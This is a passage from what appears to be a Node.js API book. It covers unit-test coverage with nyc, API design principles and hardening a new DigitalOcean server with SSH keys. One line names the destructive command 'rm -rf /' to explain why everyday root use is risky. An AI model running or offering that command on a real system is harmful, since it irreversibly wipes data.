First, inside the /home/dli/.d4nyll/.beja/final/code/9/src/handlers/users/create/index.js file, change the return undefined; statement to propagate the error down the promise chain:
return res.json({ message: err.message });
}
throw err;
}).catch(() => {
res.status(500);
Then, add unit tests to src/handlers/users/create/index.unit.test.js to cover this missed scenario:
const generateCreateStubs = {
success: () => stub().resolves({ _id: USER_ID }),
genericError: () => stub().rejects(new Error()),
validationError: () => stub().rejects(new ValidationError(VALIDATION_ERROR_MESSAGE)),
};
...
describe('createUser', function () {
...
describe('When create rejects with an instance of Error', function () {
beforeEach(function () {
create = generateCreateStubs.genericError();
return createUser(req, res, db, create, validator, ValidationError);
});
describe('should call res.status()', function () {
it('once', function () {
assert(res.status.calledOnce);
});
it('with the argument 500', function () {
assert(res.status.calledWithExactly(500));
});
});
describe('should call res.set()', function () {
it('once', function () {
assert(res.set.calledOnce);
});
it('with the arguments "Content-Type" and "application/json"', function () {
assert(res.set.calledWithExactly('Content-Type', 'application/json'));
});
});
describe('should call res.json()', function () {
it('once', function () {
assert(res.json.calledOnce);
});
it('with a validation error object', function () {
assert(res.json.calledWithExactly({ message: 'Internal Server Error' }));
});
});
});
});
Now, when we run our test:unit:coverage script and look at the report again, you will be glad to see that coverage is now 100%!
Now, commit this refactoring step into your repository:
$ git add -A && git commit -m "Test catch block in createUser"
As illustrated in the preceding section, code coverage tools can help you uncover mistakes in your code. However, they should be used as a diagnostic tool only; you shouldn't be chasing after 100% code coverage as a goal in itself.
This is because code coverage has no relation to the quality of your tests. You can define test cases that cover 100% of your code, but if the assertions are wrong, or if the tests have errors in it, then the perfect coverage means nothing. For instance, the following test block will always pass, even though one of the assertions suggests it would fail:
it('This will always pass', function () {
it('Even though you may expect it to fail', function () {
assert(true, false);
});
});
This highlights the point that code coverage cannot detect bad tests. Instead, you should focus on writing meaningful tests that will actually show bugs when they arise; if you do that, the test coverage will naturally remain high, and you can use the reports to improve whatever you've missed in your tests.
After we updated our unit tests to cover the missed catch block, our Statements coverage is now 100%. However, if we examine our code, we'll find two modules that still lack unit tests:
They did not show up in the coverage report because the unit tests never imported those files. But do we need to write unit tests for every unit? To answer this question, you should ask yourself – "Do I have confidence that this block of code works?" If the answer is "yes", then writing additional tests may be unnecessary.
Code coverage for a unit should not be analyzed based on unit tests alone, since there may be integration and E2E tests that use that unit. If these other tests cover what the unit tests don't, and the tests are passing, then that should give you confidence that your unit is working as intended.
Therefore, a more useful metric is to analyze the code coverage of all tests, not just unit tests.
Therefore, let's add coverage scripts for integration and E2E tests:
"test:coverage": "nyc --reporter=html --reporter=text yarn run test",
"test:integration:coverage": "nyc --reporter=html --reporter=text yarn run test:integration",
"test:e2e:coverage": "nyc --reporter=html --reporter=text yarn run test:e2e",
However, when we run the test:e2e:coverage script, the coverage report shows results for compiled files in the dist/ directory, rather than the source files from src/. This is because our E2E test script (scripts/e2e.test.sh) is running the serve npm script, which transpiles our code before running it. To fix this, let's add a new test:serve script, which uses babel-node to directly run our code:
"test:serve": "dotenv -e envs/test.env -e envs/.env babel-node src/index.js",
Then, update scripts/e2e.test.sh to use this modified script instead of serve:
yarn run test:serve &
Now, when we run the test:coverage or test:e2e:coverage again, it will show coverage for files under src/ instead of dist/.
However, you may have also noticed that our step definitions are showing up in our coverage report. Istanbul is not smart enough to figure out that our step definition files are part of the tests, and not the code; therefore, we need to manually instruct Istanbul to ignore them. We can do with by adding a .nycrc file and specifying the exclude option:
{
"exclude": [
"coverage/**",
"packages/*/test/**",
"test/**",
"test{,-*}.js",
"**/*{.,-}test.js"
,"**/__tests__/**",
"**/node_modules/**",
"dist/",
"spec/",
"src/**/*.test.js"
]
}
Now, when we run the test:coverage script, the step definition files are excluded from the results. All that's left to do is commit our code!
$ git add -A && git commit -m "Implement coverage for all tests"
We have now modularized and tested the code for the Create User feature. Therefore, now is a good time to merge our current create-user/refactor-modules branch into the create-user/main branch. Since this also completes the Create User feature, we should merge the create-user/main feature branch back into the dev branch:
$ git checkout create-user/main
$ git merge --no-ff create-user/refactor-modules
$ git checkout dev
$ git merge --no-ff create-user/main
Over the course of the preceding three chapters, we have shown you how to write E2E tests, use them to drive the development of your feature, modularize your code wherever possible, and then increase confidence in your code by covering modules with unit and integration tests.
In the next chapter, you will be tasked with implementing the rest of the features by yourself. We will outline some principles of API design that you should follow, and you can always reference our sample code bundle, but the next chapter is where you truly get to practice this process independently.
In the last few chapters, we have followed a TDD approach to implement our Create User endpoint. However, a user directory application needs to do much more: retrieve, edit, delete, and search for users. In this chapter, we want you to practice what you've learned and implement these endpoints yourself.
To help you design an API that is easy to use, we will outline some principles of API design. Specifically, we will:
When you read about APIs, you'll undoubtedly come across the terms SOAP, RCP, REST, and nowadays also GRPC and GraphQL. The status quo at the time of writing is that all APIs should be "RESTful," and any APIs that are not RESTful are considered subpar. This is a common misconception, which stems from the fact that many misunderstand what REST actually is. Therefore, we start this chapter by examining what REST is, what it is not, why it may not always be practical to use it, and why our API will not be RESTful.
REST stands for representational state transfer, and is a set of architectural styles that dictates the manners and patterns in which you construct your API. REST is nothing new; you are probably already well attuned to it because that's how the World Wide Web is structured, so don't let the terminology alienate you.
There are six requirements for REST:
In order to apply the "RESTful" label to an API, it must adhere to all the constraints except code on demand (which is optional).
Before we discuss which REST constraint we should follow and which ones we should not, let's underline one very important distinction: REST is an architectural style, and does not impose low-level implementation details.
REST is a generic set of rules/patterns that you can apply to any API. We commonly use it to structure HTTP APIs, because HTTP is the protocol of the World Wide Web; however, the HTTP protocol and its verbs are in no way tied to REST.
Having said that, Roy Fielding, the author of the REST specification, was also the chief architect of the HTTP/1.1 specification, and so the REST style fits very well with an HTTP implementation.
I n the preceding section, I mentioned that our API will not be RESTful; let me explain why. While almost all constraints of REST make sense for modern APIs, HATEOAS does not.
Roy Fielding outlined the REST constraints in his doctoral dissertation paper titled Architectural Styles and the Design of Network-based Software Architectures, which you can access at www.ics.uci.edu/~fielding/pubs/dissertation/top.htm. This was back in the year 2000, before search engines such as Yahoo!, Lycos, Infoseek, AltaVista, Ask Jeeves, and Google became prominent. The HATEOAS constraint made sense then, as it allows website visitors to use the list of links to navigate from any one page to any other page.
However, the HATEOAS constraint makes less sense for APIs. Developers who are looking to use our API today are likely to refer to the API documentation on our project's website, rather than infer it from the server response. They're also likely to hardcode URLs into their application code, rather than obtaining them from links provided by the server.
In other words, HATEOAS makes sense for human users, but is not so great for code. In fact, strictly abiding by the HATEOAS constraint would mean our response must include information that is not useful to the application. This will increase network latency without providing any tangible benefits.
Therefore, our API will, by design, not comply with the HATEOAS constraint. Thus, we cannot call our API RESTful.
This can be confusing because many APIs that claim to be RESTful in fact aren't (how many APIs have you used that actually return a list of endpoints with each request? I'd guess none). The lesson to take away is that we should analyze each REST constraint against our API, apply those that make sense, but understand that an API doesn't have to be RESTful to be "good."
An application programming interface, or API, is the interface through which end users can interact with our application. For an API to work, both the client and the API server must agree on some form of mutually agreed convention, or contract; for a specific type of requests, the client can expect the API to reply with a specific type of response. But to have a "good" API, this contract must also be consistent, intuitive, and simple. Now, let's tackle each criterion one at a time.
The principle of consistency is very important in API design. Arnaud Lauret, the author of the book The Design of Everyday APIs, elegantly outlined four different types of consistency in his blog post The four levels of consistency in API design (restlet.com/company/blog/2017/05/18/the-four-levels-of-consistency-in-api-design/), which we've summarized here:
I have made one addition to this list—perennial consistency—or being consistency across time.
Let's examine each one individually.
As Lauret explained, common consistency is "being consistent with the world." This means our API should conform to well-established and/or authoritative standards; or if none are available, to the community consensus.
If an API is not consistent with the world, it forces developers to learn a new way of thinking. This may require a sizable time investment, which may deter the user from trying the API in the first place. Therefore, having common consistency will likely improve developer experience, and may even drive up the API's adoption rate.
For an HTTP API, the obvious standard to adopt is the HTTP/1.1 specification. This is a standard sanctioned by the World Wide Web Consortium (W3C), the authoritative international standards organization for the World Wide Web. So, let's see how we can design our API to conform to that standard.
The HTTP specification dictates that any response must have a three-digit status code that allows programs to determine the nature of the response. These codes allow a program to process the response efficiently:
| Status code | Class of response | Description |
| 1xx | Informational | The request was received but not yet fully processed. The client doesn't need to do anything. |
| 2xx | Success | The request was successfully received, understood, and accepted. |
| 3xx | Redirection | The resource has moved, either temporarily or permanently. The client needs to take further actions to complete the request. |
| 4xx | Client error | The request is syntactically and/or semantically incorrect, and the server was unable (or refused) to process it. |
| 5xx | Server error | The request is likely to be valid, but there was an error on the server. |
We have already followed these standards for our Create User endpoint. For instance, we respond with a 415 Unsupported Media Type error status code when the request payload is not JSON; Express will automatically respond with a 404 Not Found error if the client tries to hit an endpoint that is not implemented.
According to IANA, there are currently 62 assigned HTTP status codes. Most developers won't be able to memorize all 62. Thus, many APIs restrict the number of status codes they send back. We will do the same, and limit our API to using only the following nine status codes:
The HTTP specification also dictated that HTTP requests must contain a verb, and laid out rules for which verbs can be used for what types of request:
Furthermore, GET, HEAD, OPTIONS, and TRACE are considered to be safe methods, which means they must not modify the representation of any resources. Other verbs, such as POST, PUT, and DELETE, are expected to modify resources and should be considered unsafe methods.
There's also the related concept of idempotency. An idempotent HTTP method is one that can be repeated multiple times but still produces the same outcome as if only a single request was sent. For example, DELETE is an idempotent method, because deleting a resource multiple times has the same effect as deleting it once. All safe methods are also idempotent:
| Method | Safe | Idempotent |
| CONNECT | ✗ | ✗ |
| DELETE | ✗ | ✓ |
| GET | ✓ | ✓ |
| HEAD | ✓ | ✓ |
| OPTIONS | ✓ | ✓ |
| POST | ✗ | ✗ |
| PUT | ✗ | ✓ |
| PATCH | ✗ | ✗ |
| TRACE | ✓ | ✓ |
Even if we conform to the HTTP specifications, there are still multiple ways to update a resource: using POST, PUT or PATCH. Therefore, when there is ambiguity in how to interpret a standard, we should turn to community consensus.
We are going to use a set of project guidelines published by Elsewhen, a digital product studio in London. It has over 17,500 stars on GitHub and can be accessed at github.com/elsewhencode/project-guidelines.
The part of the guidelines on HTTP methods is reproduced here:
So although we could update a resource by sending a POST request, we will limit POST requests only to the creation of resources.
Following the guidelines, we will also structure our API paths using the /<collection>/<id> structure, where <collection> is a class of resources (for instance, users, products, or articles), and <id> is the identifier for a particular resource within that collection (for instance, a particular user).
We will use plural nouns to name our collection to make the URL more consistent and easier to read. In other words, we will use /users and /users/<id>, instead of /user and /user/<id>.
Putting it all together, we get the following table, which details the actions that should be performed for each resource and HTTP method.
| Resource | GET | POST | PUT | PATCH | DELETE |
| /users | Retrieve a list of users | Create new user | Error | Error | Error |
| /users/<id> | Retrieve user | Error | Update user object (completely); error if user does not exists | Update user object (partially); error if user does not exists | Delete user object; error if user does not exists |
For things such as units, we should use formats provided by the International Organization for Standardization (ISO) whenever possible:
Local consistency means being consistent within the same API. In other words, if a developer has worked with one part of your API (for instance, creating a user), he/she should be able to work with other parts of the API using the same conventions.
For example, we should follow a consistent set of naming conventions for all our URLs. Specifically, we will do the following:
For our non-CRUD endpoints, the URL naming convention should follow a /verb-noun structure: we should use /search-articles instead of /articles-search.
This may sound obvious, but we should use either use plain text or JavaScript Object Notation (JSON) as the format for data exchange. You shouldn't use JSON for one endpoint and XML for another endpoint, for example.
Error response payloads should follow a consistent structure. For instance, the payload should be a JSON object with an array of error objects, each containing three fields:
Every error payload must follow this format. This allows developers to write a single function that can process all error messages.
Transversal consistency is being consistent across different APIs within the same organization. The reason for this is similar to those for local consistency.
Domain consistency is being consistent with a specific domain.
For example, if you're developing a scientific publications directory, you should conduct some research in order to acquire knowledge and norms that are specific to this domain. For example, you should know that a scientific publication may be identified with a PubMed Identifier (PMID), PMCID, Manuscript ID, or Digital Object Identifier (DOI), so your API's response object should include fields that contain these different identifiers, or at least allow users to search for articles based on these IDs. This is consistent with the norms of the scientific domain.
Another example is to allow for filters that are consistent with the domain. Continuing with the scientific publication directory example, there are usually a few categories of scientific publications: original/primary research, reviews, editorials/opinions, short reports, clinical case studies, methods, meta-analysis, dissertations, conference proceedings, and so on. Allowing users to filter by these categories would be another example of being domain consistent.
Lastly, I've coined the term perennial consistency to mean being consistent with the past and future of the API.
To understand why perennial consistency is important, we must first understand what happens when we introduce a breaking (backward-incompatible) change to our API.
If we are developing a library and want to introduce a breaking change, we can simply bump the major version and publish it. Developers can freely choose if, and when, they want to migrate. However, the process is not so trivial for APIs because for the following reasons:
Breaking changes are also bad for developer experience because for the following reasons:
For these reasons, breaking changes should be avoided as much as possible. When you design your API, take care not to just think about the current requirements, but also any possible future needs.
One way of achieving perennial consistency is to design future-proof URLs. For example, if we're building a social network where every user must belong to an organization, we can identify a user with a URL structure similar to /orgs/<org-id>/users/<user-id>. But if we think ahead, there may be a time in the future where our platform needs to cater for users belonging to multiple organizations; in that case, the URL structure we proposed would not support this.
Therefore, we should design our URL to simply include the user's ID (that is, /users/<user-id>). Then, to associate a user with an organization, we can implement the concept of membership, and structure the membership URL to have the structure /orgs/<org-id>/members/<member-id>.
Another way to ensure perennial consistency is to future-proof your data structure. For instance, if we want to store a user's name, we could simply specify a name property of type string. This may work for now, but in the future, we may want to distinguish between first, middle, and last names. We may even want to implement sorting and filtering based on first or last names. Thinking even further ahead, many people, especially from Asian countries, have both an English and non-English name, and so we might even want to allow users to provide their names in multiple languages. Structuring your name property as a string wouldn't work!
This is why our user schema specifies an object as the data structure for the name property. This allows us to add more properties to the object without breaking existing code. For example, our profile object may eventually evolve into something like this:
{
name: {
first: "John",
middle: "Alan",
last: "Doe"
display: "John Doe",
nickname: "JD",
others: [{
lang: "zho",
name: ""
}]
}
}
But if a breaking change cannot be avoided, then we must abide by semantic versioning (semver) and increase the major version of our API. But where do we store the version data? There are generally two approaches:
The URL approach is more practical; the Accept header approach is more semantic. Neither one is "better" than the other. Pick the one that makes sense for you and your audience.
When making a breaking change, apart from increasing the version of your API, make sure you also:
When we interact with everyday objects, we have an expectation of how they are going to work. This is known in design as affordance. For example, if you see a handle on a door, it should be instinctive to you that you should be pulling on the handle; conversely, a flat rectangular piece of metal (called a finger plate) attached to the door implies it should be pushed:
This concept of affordance is universal to all design, including API design. Likewise, an API should be self-explanatory and as obvious as possible.
Users don't want to learn new behaviors. Users don't want to read the documentation in order to use your platform. The best case scenario is that your API is so intuitive that they only need to refer to the documentation once in a while.
On the other hand, if your API is unintuitive, then a user may still try it out, but they may feel the learning curve is too high and use an alternative platform instead.
This also touches on the previous point made about consistency: if it is commonly consistent, then users will feel more familiar with using your API.
Being intuitive simply means making things obvious. We should follow the Principle of Least Astonishment (POLA), which states that "the result of performing some operation should be obvious, consistent, and predictable, based upon the name of the operation and other clues."
Here, we outline a few things we can do to make sure our API is as intuitive as possible.
Related endpoints should be grouped. For example, the Instagram API groups endpoints into user-, media-, tags-, and location-related endpoints, each under api.instagram.com/v1/{group}/.
This makes it easy for the consumer of the endpoint to immediately be able to deduce the intended function of the endpoint, without having to refer to the documentation. The function of the endpoint should be obvious to the consumer.
For example, it's immediately obvious that /users/:user-id/media/recent is an endpoint that retrieves the most recent media objects of a user.
When in doubt, always favor verbosity and explicitness over implicitness, as it can cut out the ambiguity in the API. For example, use userId instead of uid, which some may interpret as "unique ID."
Last but not least, a good API must be simple.
One of the main reasons for having an API is to abstract the implementation details away from the end user. You should not expose internal functions to the end user because it will add unnecessary complexity to your API—users will have more documentation to read, even if 90% of it is irrelevant to what they want to do.
The rule is to think about what are the minimum set of functions that can be exposed, but still allow a typical user to perform all the necessary functions. For example, when a new user signs up, a profile is automatically created for them, and so there's no need to expose the internal createProfile function as the /POST profile endpoint, as a typical user will never call it.
"When in doubt, leave it out" is a good adage to remember; it's often easier to add to an API than to remove features that some developers (albeit a very small percentage) are already using.
A toddler won't cry if you don't buy them a new toy they didn't ask for, but try to take away a toy they are playing with, and you may find your ears ringing for a while.
In the previous chapters, we have shown you how to write unit, integration, and E2E tests as part of a TDD process. In this chapter, we've outlined the factors you should consider when designing an API. Now, we pass the baton to you to implement the rest of the API. Specifically, you should implement the following requirements:
Remember to also follow our existing conventions:
In this chapter, we took a look at how to design and structure our API so that it is consistent, intuitive, and simple for our end users. We then left you to apply these principles as you implement the CRUD and search endpoints. In the next chapter, we will learn how to deploy our API on a cloud server, so that it's available to the world!
In the last few chapters, we created a robust user directory API, which is now ready to face the outside world. Thus, in this chapter, we'll learn how to expose our API to the World Wide Web (WWW). First, we will need to set up a Virtual Private Server (VPS) to host and serve our API, and associate it with a public, static IP address; we will achieve both of these goals using DigitalOcean (DO), a popular cloud provider. Then, to make it easier for our API consumers, we'll purchase a domain name from a domain registry, and configure its Domain Name System (DNS) records to resolve the domain name to the static IP.
By following this chapter, you will:
The internet is a giant network of interconnected machines. For these machines to communicate with one another, each machine must have a unique identifier. The internet uses the TCP/IP protocol for its communication, which in turn uses the IP address as its unique identifier. So, the first requirement for exposing our API to the internet is to have an IP address.
If you are paying for internet at home, you too will have an IP address provided to you by your Internet Service Provider (ISP). You can check your IP address by using an external service such as ipinfo.io:
$ curl ipinfo.io/ip
146.179.207.221
This means it's theoretically possible to host your API using your home PC, or even your laptop. However, doing so is problematic because of the following reasons:
The first issue can be mitigated using Managed DNS services, such as No-IP (noip.com) and Dyn (dyn.com), which provide a dynamic DNS service. These services will provide you with a hostname (for example, username.no-ip.info) and update the hostname's DNS A record to point to your machine's IP address (more on DNS records later). This means any requests destined for that hostname will arrive at your associated device. To make this work, you'd also have to install a client on your device, which frequently checks its own IP, and update the Managed DNS service whenever it changes.
The second issue can be mitigated by using port redirect, which is a service that most Managed DNS services also provide. First, just as before, you must download the client to update the Managed DNS service with your dynamic IP. Then, bind your application to listen on a port on your machine that is not blocked by your ISP. Lastly, you'd have to go to the Managed DNS service and redirect all traffic that arrives at the hostname to your device's specified port.
Dynamic DNS simply changes a DNS record; no application traffic actually arrives at the Managed DNS servers. On the other hand, with port redirect, the Managed DNS service acts as a proxy that redirects HTTP packets. If you'd like to try them out, No-IP provides a Free Dynamic DNS service, which you can sign up for at noip.com/free.
While having a dynamic IP and using a dynamic DNS is acceptable for personal use, it's nowhere near reliable enough to be used for enterprise. Your IP address can change at any time, and this can cause connections to drop and data to get lost. There will also be a bit of latency between when an IP address updates and when the Managed DNS provider is made aware of this change, and thus you can never achieve 100% uptime.
Businesses who host their own servers usually pay their ISP for a static IP and enhanced connection speeds. However, this can be costly. Take Comcast, the most popular and beloved broadband provider in the United States: their most basic consumer-grade offering, XFINITY Performance Internet, supports up to 60 Mbps download speed and costs $39.99 per month. However, for Comcast to assign you a static IP, you must subscribe to their business-grade plans. The most basic plan—Starter Internet—supports up to 25 Mbps speed, and costs $69.95 per month, or $89.90 if you'd want to include a static IP. This is just not cost-effective.
A better alternative is to register an account with a cloud provider and deploy our application on a VPS. A VPS is essentially a virtual machine (VM) that is connected to the internet and is allocated its own static IP address. In terms of costs, VPS can cost as low as $0.996 per month!
There are many VPS providers, such as the following:
For this book, we are going to use DigitalOcean (DO, digitalocean.com). We picked DO because it has a very intuitive user interface (UI), where everything (VPS, DNS, block storage, monitoring, Kubernetes) can all be managed on the same dashboard. This is unlike AWS, which has an outdated and cumbersome UI.
Now, go to the DO website (digitalocean.com) and create an account.
DO will ask you for your billing details, but you won't be charged until you've used their services. You should also set up Two-Factor Authentication (2FA) on your account to keep it secure.
After you've successfully created your account, log in at cloud.digitalocean.com, click on the drop-down button that says Create, and then select Droplet.
You'll be presented with a screen where we can configure the VPS. The first section on that screen is Choose an image, which is where we select the Linux distribution we want our VPS to run on. We are going to select the Ubuntu 18.04 x64 option for our VPS.
We picked 18.04 because it is a Long Term Support (LTS) version, which means it will receive hardware and maintenance updates for five years, whereas standard Ubuntu releases are only supported for nine months. This is important for enterprise-level services because it ensures any security vulnerabilities or performance updates are treated as priority over other standard releases:
Next, we must pick the size of our VPS. This determines the amount of resources (CPU, memory, storage, and bandwidth) that are available to us.
Elasticsearch is very memory-intensive, and their official guide suggests using machines with 16-64 GB of memory. However, that is very costly. For this book, picking a VPS with at least 4 GB of RAM should suffice.
Next, we must choose the data center where our VPS will reside.
Different machines on the internet communicate by sending messages to one another. A message must "hop" through a string of proxy servers before it arrives at the receiver's machine, and this takes time. Generally speaking, the more hops a message must make, the longer the latency.
Therefore, you should pick the data center that is closest to your target users. For example, if your target audience is largely based in the UK, then you'd pick the London data center.
Next, select the following additional options:
Lastly, pick a hostname for your server. This will appear in the administration panel of DigitalOcean, so pick something you can easily remember.
When you have many machines, it may be worth setting up a naming convention, where the name of the machine itself imparts information about how it is used. For example, your naming convention may be as follows:
[environment].[feature].[function][replica]
For example, if we have a machine that acts as a load balancer for an authorization service in the staging environment, its hostname may be staging.auth.lb1.
This is extremely useful when you log in to multiple servers using the terminal—they all look the same! The only way for you to figure out which machine you're working on is by looking at the hostname printed in the prompt:
hobnob@staging.auth.lb1:~$
For now, since we only have one machine, let's specify a simple name, hobnob, and click Create!
After you click Create, DigitalOcean will provision a new VPS for you. You'll also receive an email with instructions on how to log in:
With these credentials, connect to your server as the root administrative user using SSH:
$ ssh root@<server-ip>
Here, <server-ip> is the IP address of your server (142.93.241.63 in our examples). This will prompt you for your password; enter the one you received in your email. After logging in, the server will ask you to change your root password:
$ ssh root@142.93.241.63
The authenticity of host '142.93.241.63 (142.93.241.63)' can't be established.
ECDSA key fingerprint is SHA256:AJ0iVdifdlEOQNYvvhwZc0TAsi96JtWJanaRoW29vxM.
Are you sure you want to continue connecting (yes/no)? yes
root@142.93.241.63's password: 58c4abae102ec3242ddbb26372
You are required to change your password immediately (root enforced)
...
Changing password for root.
(current) UNIX password: 58c4abae102ec3242ddbb26372
Enter new UNIX password: <your-new-password>
Retype new UNIX password: <your-new-password>
root@hobnob:#
Great! You have successfully created a virtual server and logged in to it.
At the moment, we are logging in as root, which is the administrative user of the machine with all privileges. This means a root user can do dangerous things, such as deleting every file in the system with rm -rf /. If a malicious user gains access to your root account, or if you accidentally issue the wrong command, then there's no turning back; most of these actions are irreversible.
Therefore, to protect our server from both malicious parties and human error, it's advisable to not use root on an everyday basis. Instead, we should set up an account with reduced privileges, and only use root privileges when we need to (for example, when installing system-wide software).
First, we must create a new user. While still logged in as root, run adduser <username>, replacing <username> with your username (we will use hobnob as the username going forward). This will initiate a wizard that asks you for details about the user, and for you to enter a password. After this, a new user with the username hobnob will be created, with their own home directory located at /home/hobnob:
root@hobnob:# adduser hobnob
Adding user `hobnob' ...
Adding new group `hobnob' (1000) ...
Adding new user `hobnob' (1000) with group `hobnob' ...
Creating home directory `/home/hobnob' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: <your-password>
Retype new UNIX password: <your-password>
passwd: password updated successfully
Changing the user information for hobnob
Enter the new value, or press ENTER for the default
Full Name []: Daniel Li
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] Y
Now that we have a user with reduced privileges, we can use it to execute everyday commands. Try logging in using a different terminal, with the username and password of your new user:
$ ssh hobnob@142.93.241.63
hobnob@142.93.241.63's password: <your-hobnob-user-password>
hobnob@hobnob:$
Great! We've created a user account with reduced privileges and are able to access the server with this new account. But because it has limited privileges, we won't be able to perform even simple administrative tasks. Try updating the package lists by running apt update; it will produce an error that says Permission denied because this action requires root privileges:
hobnob@hobnob:$ apt update
Reading package lists... Done
E: Could not open lock file /var/lib/apt/lists/lock - open (13: Permission denied)
E: Unable to lock directory /var/lib/apt/lists/
W: Problem unlinking the file /var/cache/apt/pkgcache.bin - RemoveCaches (13: Permission denied)
W: Problem unlinking the file /var/cache/apt/srcpkgcache.bin - RemoveCaches (13: Permission denied)
However, if we run the same command with our root user, it executes successfully:
root@hobnob:# apt update
Hit:1 https://repos.sonar.digitalocean.com/apt main InRelease
...
Hit:5 http://nyc2.mirrors.digitalocean.com/ubuntu bionic-backports InRelease
Reading package lists... Done
Building dependency tree
Reading state information... Done
If we are to use our hobnob account on a day-to-day basis, it would be annoying to have to switch to the root account every time we want to install something. Luckily, in Linux permissions can be assigned to each user, as well as to a named group of users. Linux provides a sudo group, which allows users within that group to run commands requiring root privileges, simply by prepending the command with the sudo keyword and providing their password. Therefore, we should add our hobnob user account to the sudo group.
While still logged in as root, run the following command:
root@hobnob:# usermod -aG sudo hobnob
The -G option specifies the group we are adding the user to, and the -a flag appends the user to the group without removing them from other groups.
Now, try running sudo apt update from the hobnob account; it will prompt you for your password, and then it will execute the command as if you're the root user!
So far, we have been using password-based authentication to gain access to our server; this is cumbersome and insecure, as malicious parties can gain access to your server simply by guessing your password. It's better to use public key authentication, which has the following benefits:
Firstly, check whether you already have an SSH key pair set up on your local machine. Usually, the SSH keys are stored under a .ssh directory under your home directory:
$ cd ~/.ssh/ && ls -ahl
total 116K
drwx------ 2 dli dli 4.0K Jul 10 10:39 .
drwxr-xr-x 94 dli dli 16K Sep 12 18:59 ..
-rw-r--r-- 1 dli dli 151 Mar 6 2018 config
-rw------- 1 dli dli 3.2K Oct 2 2017 id_rsa
-rw-r--r-- 1 dli dli 740 Oct 2 2017 id_rsa.pub
-rw-r--r-- 1 dli dli 80K Sep 12 19:08 known_hosts
If you see output similar to this, then you already have an SSH key and can skip ahead to the Adding SSH key to remote server section; otherwise, carry on with creating an SSH key.
We will use a program called ssh-keygen to generate our SSH key. Run the following command:
$ ssh-keygen -t rsa -b 4096 -C <your-email-address>
Here, we are passing a few parameters to ssh-keygen, which instructs it to use the Rivest-Shamir-Adleman (RSA) cryptographic algorithm to generate key pairs of 4,096 bits in length. By default, ssh-keygen uses a key length of 2,048 bits, which should be sufficient, but since 4,096 is significantly harder to brute-force, why not enjoy that bit of extra security?
After you execute the command, a wizard will ask you several questions:
After you've answered those questions, ssh-keygen will generate a private key (id_rsa)/public key (id_rsa.pub) pair and save them under the ~/.ssh directory:
Your identification has been saved in $HOME/.ssh/id_rsa.
Your public key has been saved in $HOME/.ssh/id_rsa.pub.
Now that we have an SSH key pair, we need to set up our virtual server to accept this key.
On your local machine, use the cat command to print out the content of your public key to the terminal and copy it to your clipboard (for example, using Ctrl + Shift + C):
$ cat ~/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC0TG9QcuUeFFtcXLqZZNO6/iggvuoLkQzlZQGbnSd39M+kLjRii+ziMBq8gL1pZUOBLWZUr6c+5DiCSOQCWtduTnHq6hR7/XkRthoS3bsdplr/6SHdxW/GTkVUjAv/DWcdJ93tx5ErkFsGsWklKM2U5wRMNA1g6k3ooc1N21zftBQKp9K+vrUW/iporjvy2Y8Dicp2VRUiOZIediDLYSZUXI/mc9eLziZivhsQtFYOZQSFMuBRBX7q4RA6XTBdnjORac1oVhVHi1NlU7ZmkWeJUECEFxncrYsp976p4tAKNOijpQMDhpKYdZT4OS83r33cIA2mdnNfK1SL1zntfoYYh+s3KODbnvoZcqCn4oar6ZPxgL9E4oqOF5Td+VQv8yRdxKstwQAgV6Yu0Ll/gJ0Z0k5xxw6SS3u/9J6Wx2q85eZLJl0o1dxHcofhQ1UZrJOZ23YnUsrDhHvqZRpHjkfXCPgDOWVNzdpTQPYbUttVuHsFw5HqjfVb5Pco4HlzhS4qCG91UkC7+tDMc6zXsaal9Sh4YIQE0RDDkRV3k3fFLYLMnxK4NCydPX9E9Fcaneopr+o1mauiNvdQLjALL4t8Bz8P0KSvfIGhu0suaQEIJamrdzPFcXigQn2IK719Ur8/0sxqbXAblzRauJ0qrYyvOXx3/1G+4VywN40MyY7xdQ== dan@danyll.com
Now, if you haven't done so already, log in to the remote server as root using your password. Next, create the ~/.ssh directory and a ~/.ssh/authorized_keys file, if they do not already exist. The authorized_keys file lists the keys that the server accepts as valid credentials:
root@hobnob:# mkdir ~/.ssh
root@hobnob:# touch ~/.ssh/authorized_keys
Next, set the permissions on the file so that only the current user (root) can read the file:
root@hobnob:# chmod 700 ~/.ssh
root@hobnob:# chmod 600 ~/.ssh/authorized_keys
Then, append the public key you just copied to the end of the authorized_keys file (for example, using vim or nano):
root@hobnob:# vim ~/.ssh/authorized_keys
Lastly, we need to reload the SSH daemon to ensure our changes are updated:
root@hobnob:# systemctl reload ssh.service
To test that this is working, open a new terminal window and run ssh root@<remote-ip>:
$ ssh root@142.93.241.63
root@hobnob:#
This time, the server doesn't ask for your password anymore, as it is using our SSH key to authenticate.
Next, we need to do the same for our hobnob user. But this time, we're going to use a handy command line tool, ssh-copy-id, which will do everything described previously, but with a single command:
$ ssh-copy-id hobnob@142.93.241.63
Before we move on, there are a few additional measures we can take to make our setup more secure.
While we can now log in with our SSH key, we are still allowing logins via password. A chain is only as strong as its weakest link, and a system is only as secure as its least secure component. Therefore, now that we can log in using SSH, it's best to disable login via password.
On the remote virtual server, open up the configuration file for the SSH daemon at /etc/ssh/sshd_config (note that this is not the same as /etc/ssh/ssh_config, which is the configuration file for the SSH client). Search for an entry called PasswordAuthentication and set it to no:
PasswordAuthentication no
Again, reload the SSH daemon to ensure that it is updated with our changes:
root@hobnob:# systemctl reload ssh.service
We shouldn't stop there. Now that we have access to a user with sudo privileges, we don't need to log in as root anymore. Therefore, we should disable root login through another configuration entry in the sshd_config.
Find the PermitRootLogin entry and set that to no:
PermitRootLogin no
Reload the SSH daemon to ensure that this change takes effect:
root@hobnob:# systemctl reload ssh.service
Now, from your local machine, try to log in as root; you should get an error:
$ ssh root@142.93.241.63
Permission denied (publickey).
The last step in securing our server is to install a firewall. The idea behind a firewall is that every exposed port is a potential security vulnerability. Therefore, we want to expose as few ports as possible.
All Linux distributions come with a firewall called iptables, which, by default, allows all traffic to pass through. Configuring iptables by hand can be challenging as the format is not the most intuitive. For example, an inactive iptables configuration looks like this:
$ sudo iptables -L -n -v
Chain INPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
